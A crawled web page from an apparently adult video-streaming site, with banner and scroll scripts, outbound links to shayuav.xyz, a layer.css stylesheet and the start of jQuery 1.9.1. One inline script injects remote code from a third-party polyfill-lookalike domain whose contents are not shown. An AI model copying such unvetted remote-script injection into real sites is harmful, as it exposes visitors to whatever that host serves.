<script> $(function(){ $('#gototop').hide(); $(function(){ $(window).scroll(function(){ if($(window).scrollTop()>300){ $('#gototop').fadeIn(300); } else{$('#gototop').fadeOut(200);} }); $('#gototop').click(function(){ $('body,html').animate({scrollTop:0},300); return false; }) }) }) 
</script>
<div id="gototop" title="回到顶部" style="position: fixed; bottom: 200px; right: 30px; cursor: pointer;">
    <img src="https://www.1266q.pw/MDassets/images/gototop.png"></div>
</div>


 <script type="text/javascript">
$(document).ready(function(){
$("#closea").click(function(){
$("#hengfu").hide(1000);
 });
 

 $("#closeb").click(function(){
$("#hengfu").hide(1000);
 });
 
 
 $("#closec").click(function(){
$("#hengfu").hide(1000);
 });
 
 });
</script>
 <script>
  var key=window.location.href; 
  var reg = RegExp(/embed/);
  if(reg.exec(key)){
//document.documentElement.style.overflowY ='hidden';
document.write('<div id="hengfu"> '); 
  }else{
document.write('<div id="hengfu" style="display:none;"> ');
  }
</script>
<div id="player-container">
<style>
	/*#player-container {position: relative; display: block; width: 100%; height: 100%; left: 0px;right: 0px;top: 0px;bottom: 0px;}*/
	#player {width: 100%; height: 100%; position: absolute; background-color: #000000; background-repeat: none;left: 0px;right: 0px;top: 0px;bottom: 0px;}
	#playera {position: absolute; display: online; z-index: 999999; /*background: #ffffff;*/ padding: 0 2px; text-align: center;position: fixed;top: 1px;left:0px;    right: 0px; margin: auto;}
	#playera p {width: 100%; text-align: center; font-weight: bold; display: block; padding: 2px 0; margin: 0;}
	#playera .btn-adv {background: #db2759; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; font-size: 14px; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px; }	
</style>
 
<div id="playera"  style="style="width: 100%;height: 100%;"">
<!--<p>Advertisement</p>-->
<a id="closea"   class="btn btn-default btn-adv" onclick="javascript:a();" >关闭提示</a>
 
<div class="container">
 <div class="cate" id="tuijianads">
<li class="mdui-col" style=" width: 100%; font-size: 18px;">
<span class="link-title" style="color:"><!--广告合作飞机@xxxxx:备用地址:--> 
<a href="https://shayuav.xyz"  target="_blank" style=" color: red; text-transform: lowercase;">观看视频前请阅读！</a><br><br><br> 

<li class="mdui-col"style=" width: 100%; font-size: 18px;"><span class="link-title" style="color:">推荐浏览器:
<a href="https://shayuav.xyz"  target="_blank" style="color: red; text-transform: lowercase;">谷歌浏览器.</a></span></li><br><br><br>

<li class="mdui-col"style=" width: 100%; font-size: 18px;"><span class="link-title" style="color:">视频来源:
<a href="https://shayuav.xyz"  target="_blank" style="color: red; text-transform: lowercase;">shayuav.xyz</a></span></li><br><br><br>

<li class="mdui-col"style=" width: 100%; font-size: 18px;"><span class="link-title" style="color:">播放失败:
<a href="https://shayuav.xyz"  target="_blank" style="color: red; text-transform: lowercase;">移动线路屏蔽概率极大.</a></span></li><br><br><br>

<li class="mdui-col"style=" width: 100%; font-size: 18px;"><span class="link-title" style="color:">解决办法:
<a href="https://shayuav.xyz"  target="_blank" style="color: red; text-transform: lowercase;">使用科学上网.</a></span></li><br><br><br>

<li class="mdui-col"style=" width: 100%; font-size: 18px;"><span class="link-title" style="color:">管理建议:
<a href="https://shayuav.xyz"  target="_blank" style="color: red; text-transform: lowercase;">不要相信视频内水印广告.</a></span></li><br><br><br>

<li class="mdui-col"style=" width: 100%; font-size: 18px;"><span class="link-title" style="color:">
<a href="https://shayuav.xyz"  target="_blank" style="color: red; text-transform: lowercase;">我与 赌/毒 不共戴天.</a></span></li><br><br><br>

<li class="mdui-col"style=" width: 100%; font-size: 18px;"><span class="link-title" style="color:">
<a href="https://shayuav.xyz"  target="_blank" style="color: red; text-transform: lowercase;">远离博彩.快乐看片.</a></span></li><br><br><br>

<li class="mdui-col"style=" width: 100%; font-size: 18px;"><span class="link-title" style="color:">
<a href="https://shayuav.xyz" target="_blank" style="color: red; text-transform: lowercase;">保护隐私.谨慎安装APP.</a></span></li><br><br><br>

</div> 
</div> 
 <a id="closeb"   class="btn btn-default btn-adv" onclick="javascript:a();" >关闭提示</a>
 <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-544e2fa77c601539"></script>

</div>	
</div>
 
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b6d50d0208e34e7790f9aa5bd3a50e07","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c18e253fd5d15db',t:'MTc2OTAyMDIzOQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mevod.cyou/template/default/cssjs/theme/default/layer.css?v=3.1.1
body_size: 2496
content:
.layui-layer-imgbar,.layui-layer-imgtit a,.layui-layer-tab .layui-layer-title
span,.layui-layer-title{text-overflow:ellipsis;white-space:nowrap}html
#layuicss-layer{display:none;position:absolute;width:1989px}.layui-layer,.layui-layer-shade{position:fixed;_position:absolute;pointer-events:auto}.layui-layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.layui-layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px
1px 50px
rgba(0,0,0,.3)}.layui-layer-close{position:absolute}.layui-layer-content{ position:relative}.layui-layer-border{border:1px
solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px
rgba(0,0,0,.2)}.layui-layer-load{background:url(loading-1.gif) center center no-repeat
#eee}.layui-layer-ico{background:url(icon.png) no-repeat}.layui-layer-btn a,.layui-layer-dialog
.layui-layer-ico,.layui-layer-setwin
a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.layui-layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.layui-layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes
layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes
layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes
layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1)
translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475)
translateY(60px);transform:scale(.475)
translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes
layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1)
translateY(-2000px);transform:scale(.1)
translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475)
translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475)
translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes
layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes
layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes
layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1)
translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475)
translateX(48px);transform:scale(.475)
translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes
layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1)
translateX(-2000px);transform:scale(.1)
translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475)
translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475)
translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes
layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%)
rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes
layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%)
rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0)
rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0)
rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes
layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes
layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes
layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}.layui-layer-title{padding:0 80px 0
20px;height:42px;line-height:42px;border-bottom:1px solid
#eee;font-size:14px;color:#333;overflow:hidden;background-color:#F8F8F8;border-radius:2px 2px 0
0}.layui-layer-setwin{position:absolute;right:15px;*right:0;top:15px;font-size:0;line-height:initial}.layui-layer-setwin
a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.layui-layer-setwin
.layui-layer-min
cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.layui-layer-setwin
.layui-layer-min:hover cite{background-color:#2D93CA}.layui-layer-setwin .layui-layer-max{background-position:-32px
-40px}.layui-layer-setwin .layui-layer-max:hover{background-position:-16px -40px}.layui-layer-setwin
.layui-layer-maxmin{background-position:-65px -40px}.layui-layer-setwin
.layui-layer-maxmin:hover{background-position:-49px -40px}.layui-layer-setwin
.layui-layer-close1{background-position:1px -40px;cursor:pointer}.layui-layer-setwin
.layui-layer-close1:hover{opacity:.7}.layui-layer-setwin
.layui-layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px
-31px;*right:-18px;_display:none}.layui-layer-setwin .layui-layer-close2:hover{background-position:-180px
-31px}.layui-layer-btn{text-align:right;padding:0 15px
12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.layui-layer-btn
a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid
#dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.layui-layer-btn
a:hover{opacity:.9;text-decoration:none}.layui-layer-btn a:active{opacity:.8}.layui-layer-btn
.layui-layer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.layui-layer-btn-l{text-align:left}.layui-layer-btn-c{text-align:center}.layui-layer-dialog{min-width:260px}.layui-layer-dialog
.layui-layer-content{ color: #fff;position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.layui-layer-dialog
.layui-layer-content
.layui-layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.layui-layer-ico1{background-position:-30px
0}.layui-layer-ico2{background-position:-60px 0}.layui-layer-ico3{background-position:-90px
0}.layui-layer-ico4{background-position:-120px 0}.layui-layer-ico5{background-position:-150px
0}.layui-layer-ico6{background-position:-180px 0}.layui-layer-rim{border:6px solid #8D8D8D;border:6px solid
rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.layui-layer-msg{min-width:180px;border:1px solid
#D3D4D3;box-shadow:none}.layui-layer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.layui-layer-hui
.layui-layer-content{padding:12px 25px;text-align:center}.layui-layer-dialog .layui-layer-padding{padding:20px 20px
20px 55px;text-align:left}.layui-layer-page .layui-layer-content{position:relative;overflow:auto}.layui-layer-iframe
.layui-layer-btn,.layui-layer-page .layui-layer-btn{padding-top:10px}.layui-layer-nobg{background:0
0}.layui-layer-iframe iframe{display:block;width:100%}.layui-layer-loading{border-radius:100%;background:0
0;box-shadow:none;border:none}.layui-layer-loading
.layui-layer-content{width:60px;height:24px;background:url(loading-0.gif) no-repeat}.layui-layer-loading
.layui-layer-loading1{width:37px;height:37px;background:url(loading-1.gif)
no-repeat}.layui-layer-ico16,.layui-layer-loading
.layui-layer-loading2{width:32px;height:32px;background:url(loading-2.gif) no-repeat}.layui-layer-tips{background:0
0;box-shadow:none;border:none}.layui-layer-tips
.layui-layer-content{position:relative;line-height:22px;min-width:12px;padding:8px
15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px
rgba(0,0,0,.2);background-color:#000;color:#fff}.layui-layer-tips
.layui-layer-close{right:-2px;top:-1px}.layui-layer-tips
i.layui-layer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.layui-layer-tips
i.layui-layer-TipsB,.layui-layer-tips
i.layui-layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.layui-layer-tips
i.layui-layer-TipsT{bottom:-8px}.layui-layer-tips i.layui-layer-TipsB{top:-8px}.layui-layer-tips
i.layui-layer-TipsL,.layui-layer-tips
i.layui-layer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.layui-layer-tips
i.layui-layer-TipsR{left:-8px}.layui-layer-tips
i.layui-layer-TipsL{right:-8px}.layui-layer-lan[type=dialog]{min-width:280px}.layui-layer-lan
.layui-layer-title{background:#4476A7;color:#fff;border:none}.layui-layer-lan .layui-layer-btn{padding:5px 10px
10px;text-align:right;border-top:1px solid #E9E7E7}.layui-layer-lan .layui-layer-btn
a{background:#fff;border-color:#E9E7E7;color:#333}.layui-layer-lan .layui-layer-btn
.layui-layer-btn1{background:#C9C5C5}.layui-layer-molv
.layui-layer-title{background:#009f95;color:#fff;border:none}.layui-layer-molv .layui-layer-btn
a{background:#009f95;border-color:#009f95}.layui-layer-molv .layui-layer-btn
.layui-layer-btn1{background:#92B8B1}.layui-layer-iconext{background:url(icon-ext.png) no-repeat}.layui-layer-prompt
.layui-layer-input{display:block;width:230px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px
solid #e6e6e6;color:#333}.layui-layer-prompt
textarea.layui-layer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.layui-layer-prompt
.layui-layer-content{padding:20px}.layui-layer-prompt .layui-layer-btn{padding-top:0}.layui-layer-tab{box-shadow:1px
1px 50px rgba(0,0,0,.4)}.layui-layer-tab .layui-layer-title{padding-left:0;overflow:visible}.layui-layer-tab
.layui-layer-title span{position:relative;float:left;min-width:80px;max-width:260px;padding:0
20px;text-align:center;overflow:hidden;cursor:pointer}.layui-layer-tab .layui-layer-title
span.layui-this{height:43px;border-left:1px solid #eee;border-right:1px solid
#eee;background-color:#fff;z-index:10}.layui-layer-tab .layui-layer-title
span:first-child{border-left:none}.layui-layer-tabmain{line-height:24px;clear:both}.layui-layer-tabmain
.layui-layer-tabli{display:none}.layui-layer-tabmain
.layui-layer-tabli.layui-this{display:block}.layui-layer-photos{-webkit-animation-duration:.8s;animation-duration:.8s}.layui-layer-photos
.layui-layer-content{overflow:hidden;text-align:center}.layui-layer-photos .layui-layer-phimg
img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.layui-layer-imgbar,.layui-layer-imguide{display:none}.layui-layer-imgnext,.layui-layer-imgprev{position:absolute;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.layui-layer-imgprev{left:10px;background-position:-5px
-5px;_background-position:-70px -5px}.layui-layer-imgprev:hover{background-position:-33px
-5px;_background-position:-120px -5px}.layui-layer-imgnext{right:10px;_right:8px;background-position:-5px
-50px;_background-position:-70px -50px}.layui-layer-imgnext:hover{background-position:-33px
-50px;_background-position:-120px
-50px}.layui-layer-imgbar{position:absolute;left:0;bottom:0;width:100%;height:32px;line-height:32px;background-color:rgba(0,0,0,.8);background-color:#000\9;filter:Alpha(opacity=80);color:#fff;overflow:hidden;font-size:0}.layui-layer-imgtit
*{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.layui-layer-imgtit
a{max-width:65%;overflow:hidden;color:#fff}.layui-layer-imgtit
a:hover{color:#fff;text-decoration:underline}.layui-layer-imgtit
em{padding-left:10px;font-style:normal}@-webkit-keyframes
layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes
layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media
screen and (max-width:1100px){.layui-layer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}


--- FILE ---
content_type: application/javascript
request_url: https://mevod.cyou/template/default/cssjs/main.min.js
body_size: 97709
content:
/*! jQuery v1.9.1 | (c) 2005, 2012 jQuery Foundation, Inc. | jquery.org/license
 */
(function(e, t) {
	var n, r, i = typeof t,
		o = e.document,
		a = e.location,
		s = e.jQuery,
		u = e.$,
		l = {},
		c = [],
		p = "1.9.1",
		f = c.concat,
		d = c.push,
		h = c.slice,
		g = c.indexOf,
		m = l.toString,
		y = l.hasOwnProperty,
		v = p.trim,
		b = function(e, t) {
			return new b.fn.init(e, t, r)
		},
		x = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
		w = /\S+/g,
		T = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
		N = /^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,
		C = /^<(\w+)\s*\/?>(?:<\/\1>|)$/,
		k = /^[\],:{}\s]*$/,
		E = /(?:^|:|,)(?:\s*\[)+/g,
		S = /\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,
		A = /"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,
		j = /^-ms-/,
		D = /-([\da-z])/gi,
		L = function(e, t) {
			return t.toUpperCase()
		},
		H = function(e) {
			(o.addEventListener || "load" === e.type || "complete" === o.readyState) && (q(), b.ready())
		},
		q = function() {
			o.addEventListener ? (o.removeEventListener("DOMContentLoaded", H, !1), e.removeEventListener("load", H, !1)) : (o.detachEvent(
				"onreadystatechange", H), e.detachEvent("onload", H))
		};
	b.fn = b.prototype = {
		jquery: p,
		constructor: b,
		init: function(e, n, r) {
			var i, a;
			if (!e) return this;
			if ("string" == typeof e) {
				if (i = "<" === e.charAt(0) && ">" === e.charAt(e.length - 1) && e.length >= 3 ? [null, e, null] : N.exec(e), !i ||
					!i[1] && n) return !n || n.jquery ? (n || r).find(e) : this.constructor(n).find(e);
				if (i[1]) {
					if (n = n instanceof b ? n[0] : n, b.merge(this, b.parseHTML(i[1], n && n.nodeType ? n.ownerDocument || n : o,
							!0)), C.test(i[1]) && b.isPlainObject(n))
						for (i in n) b.isFunction(this[i]) ? this[i](n[i]) : this.attr(i, n[i]);
					return this
				}
				if (a = o.getElementById(i[2]), a && a.parentNode) {
					if (a.id !== i[2]) return r.find(e);
					this.length = 1, this[0] = a
				}
				return this.context = o, this.selector = e, this
			}
			return e.nodeType ? (this.context = this[0] = e, this.length = 1, this) : b.isFunction(e) ? r.ready(e) : (e.selector !==
				t && (this.selector = e.selector, this.context = e.context), b.makeArray(e, this))
		},
		selector: "",
		length: 0,
		size: function() {
			return this.length
		},
		toArray: function() {
			return h.call(this)
		},
		get: function(e) {
			return null == e ? this.toArray() : 0 > e ? this[this.length + e] : this[e]
		},
		pushStack: function(e) {
			var t = b.merge(this.constructor(), e);
			return t.prevObject = this, t.context = this.context, t
		},
		each: function(e, t) {
			return b.each(this, e, t)
		},
		ready: function(e) {
			return b.ready.promise().done(e), this
		},
		slice: function() {
			return this.pushStack(h.apply(this, arguments))
		},
		first: function() {
			return this.eq(0)
		},
		last: function() {
			return this.eq(-1)
		},
		eq: function(e) {
			var t = this.length,
				n = +e + (0 > e ? t : 0);
			return this.pushStack(n >= 0 && t > n ? [this[n]] : [])
		},
		map: function(e) {
			return this.pushStack(b.map(this, function(t, n) {
				return e.call(t, n, t)
			}))
		},
		end: function() {
			return this.prevObject || this.constructor(null)
		},
		push: d,
		sort: [].sort,
		splice: [].splice
	}, b.fn.init.prototype = b.fn, b.extend = b.fn.extend = function() {
		var e, n, r, i, o, a, s = arguments[0] || {},
			u = 1,
			l = arguments.length,
			c = !1;
		for ("boolean" == typeof s && (c = s, s = arguments[1] || {}, u = 2), "object" == typeof s || b.isFunction(s) || (s = {}),
			l === u && (s = this, --u); l > u; u++)
			if (null != (o = arguments[u]))
				for (i in o) e = s[i], r = o[i], s !== r && (c && r && (b.isPlainObject(r) || (n = b.isArray(r))) ? (n ? (n = !1,
						a = e && b.isArray(e) ? e : []) : a = e && b.isPlainObject(e) ? e : {}, s[i] = b.extend(c, a, r)) : r !== t &&
					(s[i] = r));
		return s
	}, b.extend({
		noConflict: function(t) {
			return e.$ === b && (e.$ = u), t && e.jQuery === b && (e.jQuery = s), b
		},
		isReady: !1,
		readyWait: 1,
		holdReady: function(e) {
			e ? b.readyWait++ : b.ready(!0)
		},
		ready: function(e) {
			if (e === !0 ? !--b.readyWait : !b.isReady) {
				if (!o.body) return setTimeout(b.ready);
				b.isReady = !0, e !== !0 && --b.readyWait > 0 || (n.resolveWith(o, [b]), b.fn.trigger && b(o).trigger("ready").off(
					"ready"))
			}
		},
		isFunction: function(e) {
			return "function" === b.type(e)
		},
		isArray: Array.isArray || function(e) {
			return "array" === b.type(e)
		},
		isWindow: function(e) {
			return null != e && e == e.window
		},
		isNumeric: function(e) {
			return !isNaN(parseFloat(e)) && isFinite(e)
		},
		type: function(e) {
			return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? l[m.call(e)] || "object" : typeof e
		},
		isPlainObject: function(e) {
			if (!e || "object" !== b.type(e) || e.nodeType || b.isWindow(e)) return !1;
			try {
				if (e.constructor && !y.call(e, "constructor") && !y.call(e.constructor.prototype, "isPrototypeOf")) return !1
			} catch (n) {
				return !1
			}
			var r;
			for (r in e);
			return r === t || y.call(e, r)
		},
		isEmptyObject: function(e) {
			var t;
			for (t in e) return !1;
			return !0
		},
		error: function(e) {
			throw Error(e)
		},
		parseHTML: function(e, t, n) {
			if (!e || "string" != typeof e) return null;
			"boolean" == typeof t && (n = t, t = !1), t = t || o;
			var r = C.exec(e),
				i = !n && [];
			return r ? [t.createElement(r[1])] : (r = b.buildFragment([e], t, i), i && b(i).remove(), b.merge([], r.childNodes))
		},
		parseJSON: function(n) {
			return e.JSON && e.JSON.parse ? e.JSON.parse(n) : null === n ? n : "string" == typeof n && (n = b.trim(n), n &&
				k.test(n.replace(S, "@").replace(A, "]").replace(E, ""))) ? Function("return " + n)() : (b.error(
				"Invalid JSON: " + n), t)
		},
		parseXML: function(n) {
			var r, i;
			if (!n || "string" != typeof n) return null;
			try {
				e.DOMParser ? (i = new DOMParser, r = i.parseFromString(n, "text/xml")) : (r = new ActiveXObject(
					"Microsoft.XMLDOM"), r.async = "false", r.loadXML(n))
			} catch (o) {
				r = t
			}
			return r && r.documentElement && !r.getElementsByTagName("parsererror").length || b.error("Invalid XML: " + n),
				r
		},
		noop: function() {},
		globalEval: function(t) {
			t && b.trim(t) && (e.execScript || function(t) {
				e.eval.call(e, t)
			})(t)
		},
		camelCase: function(e) {
			return e.replace(j, "ms-").replace(D, L)
		},
		nodeName: function(e, t) {
			return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
		},
		each: function(e, t, n) {
			var r, i = 0,
				o = e.length,
				a = M(e);
			if (n) {
				if (a) {
					for (; o > i; i++)
						if (r = t.apply(e[i], n), r === !1) break
				} else
					for (i in e)
						if (r = t.apply(e[i], n), r === !1) break
			} else if (a) {
				for (; o > i; i++)
					if (r = t.call(e[i], i, e[i]), r === !1) break
			} else
				for (i in e)
					if (r = t.call(e[i], i, e[i]), r === !1) break;
			return e
		},
		trim: v && !v.call("\ufeff\u00a0") ? function(e) {
			return null == e ? "" : v.call(e)
		} : function(e) {
			return null == e ? "" : (e + "").replace(T, "")
		},
		makeArray: function(e, t) {
			var n = t || [];
			return null != e && (M(Object(e)) ? b.merge(n, "string" == typeof e ? [e] : e) : d.call(n, e)), n
		},
		inArray: function(e, t, n) {
			var r;
			if (t) {
				if (g) return g.call(t, e, n);
				for (r = t.length, n = n ? 0 > n ? Math.max(0, r + n) : n : 0; r > n; n++)
					if (n in t && t[n] === e) return n
			}
			return -1
		},
		merge: function(e, n) {
			var r = n.length,
				i = e.length,
				o = 0;
			if ("number" == typeof r)
				for (; r > o; o++) e[i++] = n[o];
			else
				while (n[o] !== t) e[i++] = n[o++];
			return e.length = i, e
		},
		grep: function(e, t, n) {
			var r, i = [],
				o = 0,
				a = e.length;
			for (n = !!n; a > o; o++) r = !!t(e[o], o), n !== r && i.push(e[o]);
			return i
		},
		map: function(e, t, n) {
			var r, i = 0,
				o = e.length,
				a = M(e),
				s = [];
			if (a)
				for (; o > i; i++) r = t(e[i], i, n), null != r && (s[s.length] = r);
			else
				for (i in e) r = t(e[i], i, n), null != r && (s[s.length] = r);
			return f.apply([], s)
		},
		guid: 1,
		proxy: function(e, n) {
			var r, i, o;
			return "string" == typeof n && (o = e[n], n = e, e = o), b.isFunction(e) ? (r = h.call(arguments, 2), i =
				function() {
					return e.apply(n || this, r.concat(h.call(arguments)))
				}, i.guid = e.guid = e.guid || b.guid++, i) : t
		},
		access: function(e, n, r, i, o, a, s) {
			var u = 0,
				l = e.length,
				c = null == r;
			if ("object" === b.type(r)) {
				o = !0;
				for (u in r) b.access(e, n, u, r[u], !0, a, s)
			} else if (i !== t && (o = !0, b.isFunction(i) || (s = !0), c && (s ? (n.call(e, i), n = null) : (c = n, n =
					function(e, t, n) {
						return c.call(b(e), n)
					})), n))
				for (; l > u; u++) n(e[u], r, s ? i : i.call(e[u], u, n(e[u], r)));
			return o ? e : c ? n.call(e) : l ? n(e[0], r) : a
		},
		now: function() {
			return (new Date).getTime()
		}
	}), b.ready.promise = function(t) {
		if (!n)
			if (n = b.Deferred(), "complete" === o.readyState) setTimeout(b.ready);
			else if (o.addEventListener) o.addEventListener("DOMContentLoaded", H, !1), e.addEventListener("load", H, !1);
		else {
			o.attachEvent("onreadystatechange", H), e.attachEvent("onload", H);
			var r = !1;
			try {
				r = null == e.frameElement && o.documentElement
			} catch (i) {}
			r && r.doScroll && function a() {
				if (!b.isReady) {
					try {
						r.doScroll("left")
					} catch (e) {
						return setTimeout(a, 50)
					}
					q(), b.ready()
